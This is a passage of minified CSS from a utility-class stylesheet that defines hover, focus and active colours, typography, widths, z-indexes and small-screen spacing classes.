white-0125:hover{color:hsla(0,0%,100%,.0125)}.hover-bg-rebel-pink:focus,.hover-bg-rebel-pink:hover{background-color:#f71963}.hover-b--rebel-pink:focus,.hover-b--rebel-pink:hover{border-color:#f71963}.hover-bg-heavy-rebel-pink:focus,.hover-bg-heavy-rebel-pink:hover{background-color:#dd1659}.hover-b--heavy-rebel-pink:focus,.hover-b--heavy-rebel-pink:hover{border-color:#dd1659}.hover-bg-elite-purple:focus,.hover-bg-elite-purple:hover{background-color:#8914cc}.hover-b--elite-purple:focus,.hover-b--elite-purple:hover{border-color:#8914cc}.hover-bg-near-black:focus,.hover-bg-near-black:hover{background-color:#3f3f40}.hover-b--near-black:focus,.hover-b--near-black:hover{border-color:#3f3f40}.hover-bg-dark-gray:focus,.hover-bg-dark-gray:hover{background-color:#585959}.hover-b--dark-gray:focus,.hover-b--dark-gray:hover{border-color:#585959}.hover-bg-mid-gray:focus,.hover-bg-mid-gray:hover{background-color:#727273}.hover-b--mid-gray:focus,.hover-b--mid-gray:hover{border-color:#727273}.hover-bg-gray:focus,.hover-bg-gray:hover{background-color:#979899}.hover-b--gray:focus,.hover-b--gray:hover{border-color:#979899}.hover-bg-silver:focus,.hover-bg-silver:hover{background-color:#cacbcc}.hover-b--silver:focus,.hover-b--silver:hover{border-color:#cacbcc}.hover-bg-light-gray:focus,.hover-bg-light-gray:hover{background-color:#e3e4e6}.hover-b--light-gray:focus,.hover-b--light-gray:hover{border-color:#e3e4e6}.hover-bg-light-silver:focus,.hover-bg-light-silver:hover{background-color:#f2f4f5}.hover-b--light-silver:focus,.hover-b--light-silver:hover{border-color:#f2f4f5}.hover-bg-near-white:focus,.hover-bg-near-white:hover{background-color:#f7f9fa}.hover-b--near-white:focus,.hover-b--near-white:hover{border-color:#f7f9fa}.hover-bg-white:focus,.hover-bg-white:hover{background-color:#fff}.hover-b--white:focus,.hover-b--white:hover{border-color:#fff}.hover-bg-washed-blue:focus,.hover-bg-washed-blue:hover{background-color:#edf4fa}.hover-b--washed-blue:focus,.hover-b--washed-blue:hover{border-color:#edf4fa}.hover-bg-light-blue:focus,.hover-bg-light-blue:hover{background-color:#cce8ff}.hover-b--light-blue:focus,.hover-b--light-blue:hover{border-color:#cce8ff}.hover-bg-blue:focus,.hover-bg-blue:hover{background-color:#368df7}.hover-b--blue:focus,.hover-b--blue:hover{border-color:#368df7}.hover-bg-heavy-blue:focus,.hover-bg-heavy-blue:hover{background-color:#2a6dbf}.hover-b--heavy-blue:focus,.hover-b--heavy-blue:hover{border-color:#2a6dbf}.hover-bg-light-marine:focus,.hover-bg-light-marine:hover{background-color:#3d5980}.hover-b--light-marine:focus,.hover-b--light-marine:hover{border-color:#3d5980}.hover-bg-marine:focus,.hover-bg-marine:hover{background-color:#25354d}.hover-b--marine:focus,.hover-b--marine:hover{border-color:#25354d}.hover-bg-serious-black:focus,.hover-bg-serious-black:hover{background-color:#142032}.hover-b--serious-black:focus,.hover-b--serious-black:hover{border-color:#142032}.hover-bg-green:focus,.hover-bg-green:hover{background-color:#8bc34a}.hover-b--green:focus,.hover-b--green:hover{border-color:#8bc34a}.hover-bg-washed-green:focus,.hover-bg-washed-green:hover{background-color:#eafce3}.hover-b--washed-green:focus,.hover-b--washed-green:hover{border-color:#eafce3}.hover-bg-red:focus,.hover-bg-red:hover{background-color:#ff4c4c}.hover-b--red:focus,.hover-b--red:hover{border-color:#ff4c4c}.hover-bg-washed-red:focus,.hover-bg-washed-red:hover{background-color:#ffe6e6}.hover-b--washed-red:focus,.hover-b--washed-red:hover{border-color:#ffe6e6}.hover-bg-yellow:focus,.hover-bg-yellow:hover{background-color:#ffb100}.hover-b--yellow:focus,.hover-b--yellow:hover{border-color:#ffb100}.hover-bg-washed-yellow:focus,.hover-bg-washed-yellow:hover{background-color:#fff6e0}.hover-b--washed-yellow:focus,.hover-b--washed-yellow:hover{border-color:#fff6e0}.hover-bg-black-90:focus,.hover-bg-black-90:hover{background-color:rgba(0,0,0,.9)}.hover-b--black-90:focus,.hover-b--black-90:hover{border-color:rgba(0,0,0,.9)}.hover-bg-black-80:focus,.hover-bg-black-80:hover{background-color:rgba(0,0,0,.8)}.hover-b--black-80:focus,.hover-b--black-80:hover{border-color:rgba(0,0,0,.8)}.hover-bg-black-70:focus,.hover-bg-black-70:hover{background-color:rgba(0,0,0,.7)}.hover-b--black-70:focus,.hover-b--black-70:hover{border-color:rgba(0,0,0,.7)}.hover-bg-black-60:focus,.hover-bg-black-60:hover{background-color:rgba(0,0,0,.6)}.hover-b--black-60:focus,.hover-b--black-60:hover{border-color:rgba(0,0,0,.6)}.hover-bg-black-50:focus,.hover-bg-black-50:hover{background-color:rgba(0,0,0,.5)}.hover-b--black-50:focus,.hover-b--black-50:hover{border-color:rgba(0,0,0,.5)}.hover-bg-black-40:focus,.hover-bg-black-40:hover{background-color:rgba(0,0,0,.4)}.hover-b--black-40:focus,.hover-b--black-40:hover{border-color:rgba(0,0,0,.4)}.hover-bg-black-30:focus,.hover-bg-black-30:hover{background-color:rgba(0,0,0,.3)}.hover-b--black-30:focus,.hover-b--black-30:hover{border-color:rgba(0,0,0,.3)}.hover-bg-black-20:focus,.hover-bg-black-20:hover{background-color:rgba(0,0,0,.2)}.hover-b--black-20:focus,.hover-b--black-20:hover{border-color:rgba(0,0,0,.2)}.hover-bg-black-10:focus,.hover-bg-black-10:hover{background-color:rgba(0,0,0,.1)}.hover-b--black-10:focus,.hover-b--black-10:hover{border-color:rgba(0,0,0,.1)}.hover-bg-black-05:focus,.hover-bg-black-05:hover{background-color:rgba(0,0,0,.05)}.hover-b--black-05:focus,.hover-b--black-05:hover{border-color:rgba(0,0,0,.05)}.hover-bg-black-025:focus,.hover-bg-black-025:hover{background-color:rgba(0,0,0,.025)}.hover-b--black-025:focus,.hover-b--black-025:hover{border-color:rgba(0,0,0,.025)}.hover-bg-black-0125:focus,.hover-bg-black-0125:hover{background-color:rgba(0,0,0,.0125)}.hover-b--black-0125:focus,.hover-b--black-0125:hover{border-color:rgba(0,0,0,.0125)}.hover-bg-white-90:focus,.hover-bg-white-90:hover{background-color:hsla(0,0%,100%,.9)}.hover-b--white-90:focus,.hover-b--white-90:hover{border-color:hsla(0,0%,100%,.9)}.hover-bg-white-80:focus,.hover-bg-white-80:hover{background-color:hsla(0,0%,100%,.8)}.hover-b--white-80:focus,.hover-b--white-80:hover{border-color:hsla(0,0%,100%,.8)}.hover-bg-white-70:focus,.hover-bg-white-70:hover{background-color:hsla(0,0%,100%,.7)}.hover-b--white-70:focus,.hover-b--white-70:hover{border-color:hsla(0,0%,100%,.7)}.hover-bg-white-60:focus,.hover-bg-white-60:hover{background-color:hsla(0,0%,100%,.6)}.hover-b--white-60:focus,.hover-b--white-60:hover{border-color:hsla(0,0%,100%,.6)}.hover-bg-white-50:focus,.hover-bg-white-50:hover{background-color:hsla(0,0%,100%,.5)}.hover-b--white-50:focus,.hover-b--white-50:hover{border-color:hsla(0,0%,100%,.5)}.hover-bg-white-40:focus,.hover-bg-white-40:hover{background-color:hsla(0,0%,100%,.4)}.hover-b--white-40:focus,.hover-b--white-40:hover{border-color:hsla(0,0%,100%,.4)}.hover-bg-white-30:focus,.hover-bg-white-30:hover{background-color:hsla(0,0%,100%,.3)}.hover-b--white-30:focus,.hover-b--white-30:hover{border-color:hsla(0,0%,100%,.3)}.hover-bg-white-20:focus,.hover-bg-white-20:hover{background-color:hsla(0,0%,100%,.2)}.hover-b--white-20:focus,.hover-b--white-20:hover{border-color:hsla(0,0%,100%,.2)}.hover-bg-white-10:focus,.hover-bg-white-10:hover{background-color:hsla(0,0%,100%,.1)}.hover-b--white-10:focus,.hover-b--white-10:hover{border-color:hsla(0,0%,100%,.1)}.hover-bg-white-05:focus,.hover-bg-white-05:hover{background-color:hsla(0,0%,100%,.05)}.hover-b--white-05:focus,.hover-b--white-05:hover{border-color:hsla(0,0%,100%,.05)}.hover-bg-white-025:focus,.hover-bg-white-025:hover{background-color:hsla(0,0%,100%,.025)}.hover-b--white-025:focus,.hover-b--white-025:hover{border-color:hsla(0,0%,100%,.025)}.hover-bg-white-0125:focus,.hover-bg-white-0125:hover{background-color:hsla(0,0%,100%,.0125)}.hover-b--white-0125:focus,.hover-b--white-0125:hover{border-color:hsla(0,0%,100%,.0125)}.hover-bg-transparent:focus,.hover-bg-transparent:hover{background-color:transparent}.hover-b--transparent:focus,.hover-b--transparent:hover{border-color:transparent}.hover-c-action-primary:focus,.hover-c-action-primary:hover{color:#212121}.hover-c-action-secondary:focus,.hover-c-action-secondary:hover{color:transparent}.hover-c-link:focus,.hover-c-link:hover{color:#0c389f}.hover-c-emphasis:focus,.hover-c-emphasis:hover{color:#dd1659}.hover-c-success:focus,.hover-c-success:hover{color:#8bc34a}.hover-c-success--faded:focus,.hover-c-success--faded:hover{color:#eafce3}.hover-c-danger:focus,.hover-c-danger:hover{color:#e13232}.hover-c-danger--faded:focus,.hover-c-danger--faded:hover{color:#ffe6e6}.hover-c-warning:focus,.hover-c-warning:hover{color:#ffb100}.hover-c-warning--faded:focus,.hover-c-warning--faded:hover{color:#fff6e0}.hover-c-on-action-primary:focus,.hover-c-on-action-primary:hover{color:#fff}.hover-c-on-action-secondary:focus,.hover-c-on-action-secondary:hover{color:#212121}.hover-c-on-emphasis:focus,.hover-c-on-emphasis:hover,.hover-c-on-success:focus,.hover-c-on-success:hover{color:#fff}.hover-c-on-success--faded:focus,.hover-c-on-success--faded:hover{color:#3f3f40}.hover-c-on-danger:focus,.hover-c-on-danger:hover{color:#fff}.hover-c-on-danger--faded:focus,.hover-c-on-danger--faded:hover{color:#3f3f40}.hover-c-on-warning:focus,.hover-c-on-warning:hover{color:#fff}.hover-c-on-warning--faded:focus,.hover-c-on-warning--faded:hover{color:#1a1a1a}.visited-c-link:visited{color:#0c389f}.hover-bg-action-primary:focus,.hover-bg-action-primary:hover{background-color:rgba(33,33,33,.7)}.hover-bg-action-secondary:focus,.hover-bg-action-secondary:hover{background-color:transparent}.hover-bg-emphasis:focus,.hover-bg-emphasis:hover{background-color:#dd1659}.hover-bg-success:focus,.hover-bg-success:hover{background-color:#8bc34a}.hover-bg-success--faded:focus,.hover-bg-success--faded:hover{background-color:#eafce3}.hover-bg-danger:focus,.hover-bg-danger:hover{background-color:#e13232}.hover-bg-danger--faded:focus,.hover-bg-danger--faded:hover{background-color:#ffe6e6}.hover-bg-warning:focus,.hover-bg-warning:hover{background-color:#ffb100}.hover-bg-warning--faded:focus,.hover-bg-warning--faded:hover{background-color:#fff6e0}.hover-bg-muted-1:focus,.hover-bg-muted-1:hover{background-color:#727273}.hover-bg-muted-2:focus,.hover-bg-muted-2:hover{background-color:#979899}.hover-bg-muted-3:focus,.hover-bg-muted-3:hover{background-color:#cacbcc}.hover-bg-muted-4:focus,.hover-bg-muted-4:hover{background-color:#8c8c8c}.hover-bg-muted-5:focus,.hover-bg-muted-5:hover{background-color:#f2f4f5}.hover-b--action-primary:focus,.hover-b--action-primary:hover{border-color:rgba(33,33,33,.7)}.hover-b--action-secondary:focus,.hover-b--action-secondary:hover{border-color:transparent}.hover-b--emphasis:focus,.hover-b--emphasis:hover{border-color:#dd1659}.hover-b--success:focus,.hover-b--success:hover{border-color:#8bc34a}.hover-b--success--faded:focus,.hover-b--success--faded:hover{border-color:#eafce3}.hover-b--danger:focus,.hover-b--danger:hover{border-color:#e13232}.hover-b--danger--faded:focus,.hover-b--danger--faded:hover{border-color:#ffe6e6}.hover-b--warning:focus,.hover-b--warning:hover{border-color:#ffb100}.hover-b--warning--faded:focus,.hover-b--warning--faded:hover{border-color:#fff6e0}.hover-b--muted-1:focus,.hover-b--muted-1:hover{border-color:#727273}.hover-b--muted-2:focus,.hover-b--muted-2:hover{border-color:#979899}.hover-b--muted-3:focus,.hover-b--muted-3:hover{border-color:#cacbcc}.hover-b--muted-4:focus,.hover-b--muted-4:hover{border-color:#8c8c8c}.hover-b--muted-5:focus,.hover-b--muted-5:hover{border-color:#f2f4f5}.active-c-link:active{color:#0c389f}.active-c-emphasis:active{color:#dd1659}.active-c-success:active{color:#8bc34a}.active-c-success--faded:active{color:#eafce3}.active-c-danger:active{color:#ff4c4c}.active-c-danger--faded:active{color:#ffe6e6}.active-c-warning:active{color:#ffb100}.active-c-warning--faded:active{color:#fff6e0}.active-c-on-action-primary:active{color:#fff}.active-c-on-action-secondary:active{color:#212121}.active-c-on-emphasis:active,.active-c-on-success:active{color:#fff}.active-c-on-success--faded:active{color:#3f3f40}.active-c-on-danger:active{color:#fff}.active-c-on-danger--faded:active{color:#3f3f40}.active-c-on-warning:active{color:#fff}.active-c-on-warning--faded:active{color:#1a1a1a}.active-bg-action-primary:active{background-color:rgba(33,33,33,.7)}.active-bg-action-secondary:active{background-color:transparent}.active-bg-emphasis:active{background-color:#dd1659}.active-bg-success:active{background-color:#8bc34a}.active-bg-success--faded:active{background-color:#eafce3}.active-bg-danger:active{background-color:#ff4c4c}.active-bg-danger--faded:active{background-color:#ffe6e6}.active-bg-warning:active{background-color:#ffb100}.active-bg-warning--faded:active{background-color:#fff6e0}.active-bg-muted-1:active{background-color:#727273}.active-bg-muted-2:active{background-color:#979899}.active-bg-muted-3:active{background-color:#cacbcc}.active-bg-muted-4:active{background-color:#8c8c8c}.active-bg-muted-5:active{background-color:#f2f4f5}.active-b--action-primary:active{border-color:#0c389f}.active-b--action-secondary:active{border-color:#d2defc}.active-b--emphasis:active{border-color:#dd1659}.active-b--success:active{border-color:#8bc34a}.active-b--success--faded:active{border-color:#eafce3}.active-b--danger:active{border-color:#ff4c4c}.active-b--danger--faded:active{border-color:#ffe6e6}.active-b--warning:active{border-color:#ffb100}.active-b--warning--faded:active{border-color:#fff6e0}.active-b--muted-1:active{border-color:#727273}.active-b--muted-2:active{border-color:#979899}.active-b--muted-3:active{border-color:#cacbcc}.active-b--muted-4:active{border-color:#8c8c8c}.active-b--muted-5:active{border-color:#f2f4f5}.active-bg-transparent:active,.hover-bg-transparent:focus,.hover-bg-transparent:hover{background-color:transparent}.hover-b--transparent:focus,.hover-b--transparent:hover,active-b--transparent:active{border-color:transparent}img{max-width:100%}.tracked{letter-spacing:.1em}.tracked-tight{letter-spacing:-.05em}.tracked-mega{letter-spacing:.25em}.lh-solid{line-height:1}.lh-title{line-height:1.25}.lh-copy{line-height:1.5}.mw1{max-width:1rem}.mw2{max-width:2rem}.mw3{max-width:4rem}.mw4{max-width:8rem}.mw5{max-width:16rem}.mw6{max-width:32rem}.mw7{max-width:48rem}.mw8{max-width:64rem}.mw9{max-width:90rem}.mw-none{max-width:none}.mw-100{max-width:100%}.nested-copy-line-height ol,.nested-copy-line-height p,.nested-copy-line-height ul{line-height:1.5}.nested-headline-line-height h1,.nested-headline-line-height h2,.nested-headline-line-height h3,.nested-headline-line-height h4,.nested-headline-line-height h5,.nested-headline-line-height h6{line-height:1.25}.nested-list-reset ol,.nested-list-reset ul{padding-left:0;margin-left:0;list-style-type:none}.nested-copy-indent p+p{text-indent:1em;margin-top:0;margin-bottom:0}.nested-copy-separator p+p{margin-top:1.5em}.nested-img img{width:100%;max-width:100%;display:block}.nested-links a{color:#368df7}.nested-links a,.nested-links a:focus,.nested-links a:hover{-webkit-transition:color .15s ease-in;transition:color .15s ease-in}.nested-links a:focus,.nested-links a:hover{color:#cce8ff}.dim{opacity:1}.dim,.dim:focus,.dim:hover{-webkit-transition:opacity .15s ease-in;transition:opacity .15s ease-in}.dim:focus,.dim:hover{opacity:.5}.dim:active{opacity:.8;-webkit-transition:opacity .15s ease-out;transition:opacity .15s ease-out}.glow,.glow:focus,.glow:hover{-webkit-transition:opacity .15s ease-in;transition:opacity .15s ease-in}.glow:focus,.glow:hover{opacity:1}.hide-child .child{opacity:0;-webkit-transition:opacity .15s ease-in;transition:opacity .15s ease-in}.hide-child:active .child,.hide-child:focus .child,.hide-child:hover .child{opacity:1;-webkit-transition:opacity .15s ease-in;transition:opacity .15s ease-in}.underline-hover:focus,.underline-hover:hover{text-decoration:underline}.grow{-moz-osx-font-smoothing:grayscale;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:-webkit-transform .25s ease-out;transition:-webkit-transform .25s ease-out;transition:transform .25s ease-out;transition:transform .25s ease-out,-webkit-transform .25s ease-out}.grow:focus,.grow:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.grow:active{-webkit-transform:scale(.9);transform:scale(.9)}.grow-large{-moz-osx-font-smoothing:grayscale;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition:-webkit-transform .25s ease-in-out;transition:-webkit-transform .25s ease-in-out;transition:transform .25s ease-in-out;transition:transform .25s ease-in-out,-webkit-transform .25s ease-in-out}.grow-large:focus,.grow-large:hover{-webkit-transform:scale(1.2);transform:scale(1.2)}.grow-large:active{-webkit-transform:scale(.95);transform:scale(.95)}.pointer:hover,.shadow-hover{cursor:pointer}.shadow-hover{position:relative;-webkit-transition:all .5s cubic-bezier(.165,.84,.44,1);transition:all .5s cubic-bezier(.165,.84,.44,1)}.shadow-hover:after{content:"";box-shadow:0 0 16px 2px rgba(0,0,0,.2);border-radius:inherit;opacity:0;position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;-webkit-transition:opacity .5s cubic-bezier(.165,.84,.44,1);transition:opacity .5s cubic-bezier(.165,.84,.44,1)}.shadow-hover:focus:after,.shadow-hover:hover:after{opacity:1}.bg-animate,.bg-animate:focus,.bg-animate:hover{-webkit-transition:background-color .15s ease-in-out;transition:background-color .15s ease-in-out}.o-100{opacity:1}.o-90{opacity:.9}.o-80{opacity:.8}.o-70{opacity:.7}.o-60{opacity:.6}.o-50{opacity:.5}.o-40{opacity:.4}.o-30{opacity:.3}.o-20{opacity:.2}.o-10{opacity:.1}.o-05{opacity:.05}.o-025{opacity:.025}.o-0{opacity:0}.rotate-45{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.rotate-135{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.rotate-225{-webkit-transform:rotate(225deg);transform:rotate(225deg)}.rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.rotate-315{-webkit-transform:rotate(315deg);transform:rotate(315deg)}.outline{outline:1px solid}.outline-transparent{outline:1px solid transparent}.outline-0{outline:0}.overflow-visible{overflow:visible}.overflow-hidden{overflow:hidden}.overflow-scroll{overflow:scroll}.overflow-auto{overflow:auto}.overflow-x-visible{overflow-x:visible}.overflow-x-hidden{overflow-x:hidden}.overflow-x-scroll{overflow-x:scroll}.overflow-x-auto{overflow-x:auto}.overflow-y-visible{overflow-y:visible}.overflow-y-hidden{overflow-y:hidden}.overflow-y-scroll{overflow-y:scroll}.overflow-y-auto{overflow-y:auto}.static{position:static}.relative{position:relative}.absolute{position:absolute}.fixed{position:fixed}.sticky{position:-webkit-sticky;position:sticky}.strike{text-decoration:line-through}.underline{text-decoration:underline}.no-underline{text-decoration:none}.tl{text-align:left}.tr{text-align:right}.tc{text-align:center}.tj{text-align:justify}.ttc{text-transform:capitalize}.ttl{text-transform:lowercase}.ttu{text-transform:uppercase}.ttn{text-transform:none}.v-base{vertical-align:baseline}.v-mid{vertical-align:middle}.v-top{vertical-align:top}.v-btm{vertical-align:bottom}.f1{font-size:3rem}.f2{font-size:2.25rem}.f3{font-size:1.5rem}.f4{font-size:1.25rem}.f5{font-size:1rem}.f6{font-size:.875rem}.f7{font-size:.75rem}.measure{max-width:30em}.measure-wide{max-width:34em}.measure-narrow{max-width:20em}.small-caps{font-variant:small-caps}.indent{text-indent:1em;margin-top:0;margin-bottom:0}.truncate{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.t-heading-1{font-size:3rem}.t-heading-1,.t-heading-2{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-heading-2{font-size:2.25rem}.t-heading-3{font-size:1.75rem}.t-heading-3,.t-heading-4{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-heading-4{font-size:1.5rem}.t-heading-5,.t-heading-6{font-size:1.25rem}.t-body,.t-heading-5,.t-heading-6,body{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-body,body{font-size:13px}.t-small{font-size:.875rem}.t-mini,.t-small{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:400;text-transform:none;letter-spacing:0}.t-mini{font-size:.75rem}.t-action{font-size:1rem}.t-action,.t-action--small{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:500;text-transform:uppercase;letter-spacing:0}.t-action--small{font-size:.875rem}.t-action--large{font-family:CircularStd-Book,-apple-system,sans-serif;font-weight:500;font-size:1.25rem;text-transform:uppercase;letter-spacing:0}.t-code{font-family:Consolas,monaco,monospace;font-size:1rem;text-transform:none;letter-spacing:0}.normal,.t-code{font-weight:400}.b{font-weight:700}.fw1{font-weight:100}.fw2{font-weight:200}.fw3{font-weight:300}.fw4{font-weight:400}.fw5{font-weight:500}.fw6{font-weight:600}.fw7{font-weight:700}.fw8{font-weight:800}.fw9{font-weight:900}.overflow-container{overflow-y:scroll}.center{margin-left:auto}.center,.mr-auto{margin-right:auto}.ml-auto{margin-left:auto}.clip{position:fixed!important;_position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.ws-normal{white-space:normal}.nowrap{white-space:nowrap}.pre{white-space:pre}.w1{width:1rem}.w2{width:2rem}.w3{width:4rem}.w4{width:8rem}.w5{width:16rem}.w-10{width:10%}.w-20{width:20%}.w-25{width:25%}.w-30{width:30%}.w-33{width:33%}.w-34{width:34%}.w-40{width:40%}.w-50{width:50%}.w-60{width:60%}.w-70{width:70%}.w-75{width:75%}.w-80{width:80%}.w-90{width:90%}.w-100{width:100%}.w-third{width:33.33333%}.w-two-thirds{width:66.66667%}.w-auto{width:auto}.vw-10{width:10vw}.vw-20{width:20vw}.vw-25{width:25vw}.vw-30{width:30vw}.vw-33{width:33vw}.vw-34{width:34vw}.vw-40{width:40vw}.vw-50{width:50vw}.vw-60{width:60vw}.vw-70{width:70vw}.vw-75{width:75vw}.vw-80{width:80vw}.vw-90{width:90vw}.vw-100{width:100vw}.vw-third{width:33.33333vw}.vw-two-thirds{width:66.66667vw}.z-0{z-index:0}.z-1{z-index:1}.z-2{z-index:2}.z-3{z-index:3}.z-4{z-index:4}.z-5{z-index:5}.z-999{z-index:999}.z-9999{z-index:9999}.z-max{z-index:2147483647}.z-inherit{z-index:inherit}.z-initial{z-index:auto}.z-unset{z-index:unset}@media screen and (min-width:20em){.aspect-ratio-s{height:0;position:relative}.aspect-ratio--16x9-s{padding-bottom:56.25%}.aspect-ratio--9x16-s{padding-bottom:177.77%}.aspect-ratio--4x3-s{padding-bottom:75%}.aspect-ratio--3x4-s{padding-bottom:133.33%}.aspect-ratio--6x4-s{padding-bottom:66.6%}.aspect-ratio--4x6-s{padding-bottom:150%}.aspect-ratio--8x5-s{padding-bottom:62.5%}.aspect-ratio--5x8-s{padding-bottom:160%}.aspect-ratio--7x5-s{padding-bottom:71.42%}.aspect-ratio--5x7-s{padding-bottom:140%}.aspect-ratio--1x1-s{padding-bottom:100%}.aspect-ratio--object-s{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:100}.cover-s{background-size:cover!important}.contain-s{background-size:contain!important}.bg-center-s{background-position:50%}.bg-center-s,.bg-top-s{background-repeat:no-repeat}.bg-top-s{background-position:top}.bg-right-s{background-position:100%}.bg-bottom-s,.bg-right-s{background-repeat:no-repeat}.bg-bottom-s{background-position:bottom}.bg-left-s{background-repeat:no-repeat;background-position:0}.ba-s{border-style:solid;border-width:1px}.bt-s{border-top-style:solid;border-top-width:1px}.br-s{border-right-style:solid;border-right-width:1px}.bb-s{border-bottom-style:solid;border-bottom-width:1px}.bl-s{border-left-style:solid;border-left-width:1px}.bn-s{border-style:none;border-width:0}.br0-s{border-radius:0}.br1-s{border-radius:.125rem}.br2-s{border-radius:.25rem}.br3-s{border-radius:.5rem}.br4-s{border-radius:1rem}.br-100-s{border-radius:100%}.br-pill-s{border-radius:9999px}.br--bottom-s{border-top-left-radius:0;border-top-right-radius:0}.br--top-s{border-bottom-right-radius:0}.br--right-s,.br--top-s{border-bottom-left-radius:0}.br--right-s{border-top-left-radius:0}.br--left-s{border-top-right-radius:0;border-bottom-right-radius:0}.b--dotted-s{border-style:dotted}.b--dashed-s{border-style:dashed}.b--solid-s{border-style:solid}.b--none-s{border-style:none}.bw0-s{border-width:0}.bw1-s{border-width:.1rem}.bw2-s{border-width:.25rem}.bw3-s{border-width:.5rem}.bw4-s{border-width:1rem}.bw5-s{border-width:2rem}.bt-0-s{border-top-width:0}.br-0-s{border-right-width:0}.bb-0-s{border-bottom-width:0}.bl-0-s{border-left-width:0}.shadow-1-s{box-shadow:0 0 4px 2px rgba(0,0,0,.2)}.shadow-2-s{box-shadow:0 0 8px 2px rgba(0,0,0,.2)}.shadow-3-s{box-shadow:2px 2px 4px 2px rgba(0,0,0,.2)}.shadow-4-s{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2)}.shadow-5-s{box-shadow:4px 4px 8px 0 rgba(0,0,0,.2)}.pa0-s{padding:0}.ma0-s,.na0-s{margin:0}.pl0-s{padding-left:0}.ml0-s,.nl0-s{margin-left:0}.pr0-s{padding-right:0}.mr0-s,.nr0-s{margin-right:0}.pt0-s{padding-top:0}.mt0-s,.nt0-s{margin-top:0}.pb0-s{padding-bottom:0}.mb0-s,.nb0-s{margin-bottom:0}.pv0-s{padding-top:0;padding-bottom:0}.mv0-s,.nv0-s{margin-top:0;margin-bottom:0}.ph0-s{padding-left:0;padding-right:0}.mh0-s,.nh0-s{margin-left:0;margin-right:0}.pa1-s{padding:.125rem}.ma1-s{margin:.125rem}.na1-s{margin:-.125rem}.pl1-s{padding-left:.125rem}.ml1-s{margin-left:.125rem}.nl1-s{margin-left:-.125rem}.pr1-s{padding-right:.125rem}.mr1-s{margin-right:.125rem}.nr1-s{margin-right:-.125rem}.pt1-s{padding-top:.125rem}.mt1-s{margin-top:.125rem}.nt1-s{margin-top:-.125rem}.pb1-s{padding-bottom:.125rem}.mb1-s{margin-bottom:.125rem}.nb1-s{margin-bottom:-.125rem}.pv1-s{padding-top:.125rem;padding-bottom:.125rem}.mv1-s{margin-top:.125rem;margin-bottom:.125rem}.nv1-s{margin-top:-.125rem;margin-bottom:-.125rem}.ph1-s{padding-left:.125rem;padding-right:.125rem}.mh1-s{margin-left:.125rem;margin-right:.125rem}.nh1-s{margin-left:-.125rem;margin-right:-.125rem}.pa2-s{padding:.25rem}.ma2-s{margin:.25rem}.na2-s{margin:-.25rem}.pl2-s{padding-left:.25rem}.ml2-s{margin-left:.25rem}.nl2-s{margin-left:-.25rem}.pr2-s{padding-right:.25rem}.mr2-s{margin-right:.25rem}.nr2-s{margin-right:-.25rem}.pt2-s{padding-top:.25rem}.mt2-s{margin-top:.25rem}.nt2-s{margin-top:-.25rem}.pb2-s{padding-bottom:.25rem}.mb2-s{margin-bottom:.25rem}.nb2-s{margin-bottom:-.25rem}.pv2-s{padding-top:.25rem;padding-bottom:.25rem}.mv2-s{margin-top:.25rem;margin-bottom:.25rem}.nv2-s{margin-top:-.25rem;margin-bottom:-.25rem}.ph2-s{padding-left:.25rem;padding-right:.25rem}.mh2-s{margin-left:.25rem;margin-right:.25rem}.nh2-s{margin-left:-.25rem;margin-right:-.25rem}.pa3-s{padding:.5rem}.ma3-s{margin:.5rem}.na3-s{margin:-.5rem}.pl3-s{padding-left:.5rem}.ml3-s{margin-left:.5rem}.nl3-s{margin-left:-.5rem}.pr3-s{padding-right:.5rem}.mr3-s{margin-right:.5rem}.nr3-s{margin-right:-.5rem}.pt3-s{padding-top:.5rem}.mt3-s{margin-top:.5rem}.nt3-s{margin-top:-.5rem}.pb3-s{padding-bottom:.5rem}.mb3-s{margin-bottom:.5rem}.nb3-s{margin-bottom:-.5rem}.pv3-s{padding-top:.5rem;padding-bottom:.5rem}.mv3-s{margin-top:.5rem;margin-bottom:.5rem}.nv3-s{margin-top:-.5rem;margin-bottom:-.5rem}.ph3-s{padding-left:.5rem;padding-right:.5rem}.mh3-s{margin-left:.5rem;margin-right:.5rem}.nh3-s{margin-left:-.5rem;margin-right:-.5rem}.pa4-s{padding:.75rem}.ma4-s{margin:.75rem}.na4-s{margin:-.75rem}.pl4-s{padding-left:.75rem}.ml4-s{margin-left:.75rem}.nl4-s{margin-left:-.75rem}.pr4-s{padding-right:.75rem}.mr4-s{margin-right:.75rem}.nr4-s{margin-right:-.75rem}.pt4-s{padding-top:.75rem}.mt4-s{margin-top:.75rem}.nt4-s{margin-top:-.75rem}.pb4-s{padding-bottom:.75rem}.mb4-s{margin-bottom:.75rem}.nb4-s{margin-bottom:-.75rem}.pv4-s{padding-top:.75rem;padding-bottom:.75rem}.mv4-s{margin-top:.75rem;margin-bottom:.75rem}.nv4-s{margin-top:-.75rem;margin-bottom:-.75rem}.ph4-s{padding-left:.75rem;padding-right:.75rem}.mh4-s{margin-left:.75rem;margin-right:.75rem}.nh4-s{margin-left:-.75rem;margin-right:-.75rem}.pa5-s{padding:1rem}.ma5-s{margin:1rem}.na5-s{margin:-1rem}.pl5-s{padding-left:1rem}.ml5-s{margin-left:1rem}.nl5-s{margin-left:-1rem}.pr5-s{padding-right:1rem}.mr5-s{margin-right:1rem}.nr5-s{margin-right:-1rem}.pt5-s{padding-top:1rem}.mt5-s